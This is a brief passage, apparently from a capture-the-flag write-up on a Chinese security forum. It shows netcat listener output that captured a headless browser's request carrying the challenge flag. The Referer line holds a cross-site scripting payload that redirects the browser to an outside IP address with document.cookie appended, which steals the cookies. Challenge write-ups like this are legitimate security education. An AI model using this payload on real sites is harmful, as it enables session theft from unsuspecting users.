 Connection closed, listening again.
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 35342)
GET /?flag=FLAG{0041c8c97 d5b4ea8e887b2} HTTP/1.1
Host: 134.175.33.164:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3264.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://68e3b596ebf790e8a781b8d87b84af7eb7b0aeb3.knock.xss.moe/?q=%22%3E%3Cscript%3Edocument.location=`http://134.175.33.164:1234/?${document.cookie}`%3C/script%3E
Accept-Encoding: gzip, deflate
Connection closed, listening again.
先知社区